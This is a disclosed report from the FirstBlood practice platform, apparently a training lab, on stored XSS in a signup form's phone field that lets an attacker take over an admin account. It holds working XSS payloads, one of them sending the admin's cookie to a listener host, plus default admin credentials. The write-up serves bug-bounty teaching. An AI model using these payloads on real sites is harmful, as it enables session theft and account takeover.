FirstBlood-#1613 — Stored XSS leading to account takeover in admin user's dashboard via signing up for hackerback
This issue was discovered on FirstBlood v3
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2022-12-12, ar6aaz Level 3 reported:
Hello Team,
I have come across a Stored XSS vulnerability on FirstBloodv3. The bug exists in the hackerback signup API, and affects the admin user.
Steps to Reproduce:
- When a user signs up for Hackerback, it shows up in the admin user's dashboard as "XYZ has joined the event". This notification has two parameters, name & phone.

- Go to /hackerback.html and click on sign up. Enter details on the form and intercept the request in Burp.
- In Burp, change the value of "phone" parameter to "><svg+onload%3dalert(document.cookie)> and send the request.
Request:
- Login to the application using the credentials: admin/admin
The Stored XSS will execute and show the admin's cookie in popup.

Impact:

Since the admin's cookie isn't HTTPOnly, and can be accessed by Javascript, it can be used to simply extract the admin's cookie and takeover admin's account using a payload like "><img+src%3dx+onerror%3dthis.src%3d'http%3a//127.0.0.1%3a8888/%3f'%2bdocument.cookie%3b>
Example of cookie extracted below:
This report has been publicly disclosed for everyone to view
P1 CRITICAL
Endpoint: /api/hackerback.php
Parameter: phone
Payload: "><svg onload=alert(document.cookie)>
FirstBlood ID: 59
Vulnerability Type: Stored XSS
It is possible to execute XSS against the admin via the PHONE parameter on /api/hackerback.php. The developer thought setting the input type to "tel" would prevent users from entering malicious payloads.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 

